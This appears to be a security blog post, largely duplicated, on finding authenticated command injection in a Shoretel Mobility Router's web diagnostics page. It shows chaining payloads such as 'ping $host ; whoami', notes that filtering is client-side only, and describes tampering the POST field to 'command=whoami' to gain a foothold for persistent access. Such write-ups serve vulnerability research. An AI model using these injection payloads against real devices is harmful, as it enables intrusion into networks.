Now I start my search for a means of unauthenticated access to the device. Perhaps there's a way to steal a session cookie by writing some kind of xss deal into the log files. Maybe they send the authentication cookie in the clear and I can snag it with a sniffer. Maybe they're still running a vulnerable version of SSL or Apache server or FTP, I doubt it, but just maybe. Perhaps there's still yet some other way to compromise this device.
The fight is over, but the battle rages on.
Thursday, January 24, 2013
Command Execution on Shoretel Mobility Router
UPDATE: Part 2 of this is located here
**This post is still a work in progress, only command execution as a limited user has been accomplished**
At the moment this is isn't all that impressive, sorry to anyone looking for 1337 sploitz.
Requires auth, runs as a limited user (apache).
One of the reasons that this device peaked my interest is the way that it's designed to run, it's intended to sit with one interface on the DMZ and another interface on the internal network. That's a gold mine as it lives in both worlds. The downside is that you have to start on the inside to get to the config interface, that you have to have the credentials to be able to log into, to start this. So this would be a post initial infiltration, and setting up persistent access type of thing. Plus no one is going to audit this machine as you don't get the root credentials when you buy it so it's about the most perfect device to setup as a persistent access point.
I recently had the opportunity to experiment with Shoretel's Mobility Router. While I was watching the demonstrator demo the unit I saw this page:

When I saw that it had the option to run some commands from the web interface I was very hopeful that this could be a command chaining vulnerability.
If I can define part of the command perhaps I can tag some extra stuff on the end and execute my own commands. Maybe I can add "; whoami" or "&& whoami" to the end and have the system execute this command instead of just ping:
ping $host ; whoami
This would ping the host, then as long as it was successful it would also execute whoami.
or
ping $host && whoami
This would ping the host and do a whoami.
Initially this didn't work, as the site filters all the characters that aren't alpha numerical. That includes the space character. So I couldn't type in " ; whoami" or "&& whoami". I also couldn't use %XX because the % character is not allowed. So I couldn't type what I wanted in to the field, I could only put in alpha or numerical input, no spaces, no special characters.
My next step was to see if the filters were on the webpage and the back end or just the web page.

So I turned on Tamper Data plugin and set to work to figure it out.
I put in 127.0.0.1 in the host field hit submit and this is what I saw:

There in the post data I see the data I entered into the fields and the command.
As luck would have it they rely completely on the webpage to filter all input. So while I may not be able to type what I want into the field I can tamper with what actually gets sent to the system with a web proxy and put my commands in there.
After a few trial and error attempts at modifying the field data sent to the ping command I realize something.
Whoa, wait a minute, it has an option to choose the command, lets see if this is limited to the options on the page.


**This post is still a work in progress, only command execution as a limited user has been accomplished**
At the moment this is isn't all that impressive, sorry to anyone looking for 1337 sploitz.
Requires auth, runs as a limited user (apache).
One of the reasons that this device peaked my interest is the way that it's designed to run, it's intended to sit with one interface on the DMZ and another interface on the internal network. That's a gold mine as it lives in both worlds. The downside is that you have to start on the inside to get to the config interface, that you have to have the credentials to be able to log into, to start this. So this would be a post initial infiltration, and setting up persistent access type of thing. Plus no one is going to audit this machine as you don't get the root credentials when you buy it so it's about the most perfect device to setup as a persistent access point.
I recently had the opportunity to experiment with Shoretel's Mobility Router. While I was watching the demonstrator demo the unit I saw this page:

When I saw that it had the option to run some commands from the web interface I was very hopeful that this could be a command chaining vulnerability.
If I can define part of the command perhaps I can tag some extra stuff on the end and execute my own commands. Maybe I can add "; whoami" or "&& whoami" to the end and have the system execute this command instead of just ping:
ping $host ; whoami
This would ping the host, then as long as it was successful it would also execute whoami.
or
ping $host && whoami
This would ping the host and do a whoami.
Initially this didn't work, as the site filters all the characters that aren't alpha numerical. That includes the space character. So I couldn't type in " ; whoami" or "&& whoami". I also couldn't use %XX because the % character is not allowed. So I couldn't type what I wanted in to the field, I could only put in alpha or numerical input, no spaces, no special characters.
My next step was to see if the filters were on the webpage and the back end or just the web page.
So I turned on Tamper Data plugin and set to work to figure it out.
I put in 127.0.0.1 in the host field hit submit and this is what I saw:
There in the post data I see the data I entered into the fields and the command.
As luck would have it they rely completely on the webpage to filter all input. So while I may not be able to type what I want into the field I can tamper with what actually gets sent to the system with a web proxy and put my commands in there.
After a few trial and error attempts at modifying the field data sent to the ping command I realize something.
Whoa, wait a minute, it has an option to choose the command, lets see if this is limited to the options on the page.
So I get rid of everything and just put in command=whoami
This is what pops up on the webpage when I hit submit from Tamper Data:
Now this is looking promising. I'm running as the apache user but I can execute commands outside of the available set in the drop down list.
Lets try a directory listing:

You have to encode any space characters but it seems pretty lenient on any other special characters accepting either the character outright or the hex representation.
So the theory is sound, I've found a way to issue commands directly to the system, albeit with a limited user.
Next step is to find a directory we can write to and try to upload something to get us a shell.
* While it is possible to SSH into the machine, you're not able to SSH in as root, because you don't know the password. When you SSH in as the admin user you're automatically dumped into a configuration program and you're not able to interact with the OS directly.
That's all for now.
Next episode, getting shell and the path to root.
UPDATE: Part 2 of this is located here
Subscribe to:
Posts (Atom)